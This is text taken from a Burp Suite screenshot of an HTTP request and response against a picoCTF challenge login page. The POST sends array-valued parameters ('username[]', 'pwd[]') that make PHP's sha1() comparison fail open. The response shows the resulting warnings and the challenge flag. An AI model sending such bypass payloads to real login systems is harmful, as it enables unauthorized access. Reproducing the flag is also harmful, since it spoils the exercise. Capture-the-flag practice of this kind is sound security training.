 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://verbal-sleep.picoctf.net:56613
Request
Pretty Raw Hex \n
1 POST /impossibleLogin.php HTTP/1.1
2 Host: verbal-sleep.picoctf.net:56613
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://verbal-sleep.picoctf.net:56613
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://verbal-sleep.picoctf.net:56613/impossibleLogin.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username[]=11&pwd[]=12
Search 0 highlights
Response
Pretty Raw Hex Render \n
Password:
</label>
<br>
34 <input type="password" id="pwd" name="pwd">
<br>
<br>
35 <input type="submit" value="Login">
36 </form>
37 </body>
38 </html>
39
40 <br />
41 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
42 <br />
43 <b>
Warning
</b>
: sha1() expects parameter 1 to be string, array given in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
44 picoCTF{w3Ll_d3sErV3d_Ch4mp_b88bdb32}
45
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers 1
Response headers